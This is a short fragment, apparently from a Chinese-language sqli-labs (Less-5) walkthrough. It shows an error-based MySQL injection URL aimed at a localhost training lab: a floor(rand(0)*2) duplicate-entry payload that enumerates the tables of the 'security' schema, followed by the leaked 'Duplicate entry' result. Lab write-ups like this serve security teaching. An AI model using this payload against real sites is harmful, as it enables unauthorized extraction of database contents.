 http://127.0.0.1:8088/sqli-labs-master/Less-5/?id=1'
+and(select 1 from(select count(*),concat((select (select (SELECT distinct count(table_name) FROM information_schema.tables where
table_schema='security') from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
--+
Enable Post data Enable Referrer
爆出security的数据库个数
Welcome Dhakkan
Duplicate entry '51' for key 'group_key'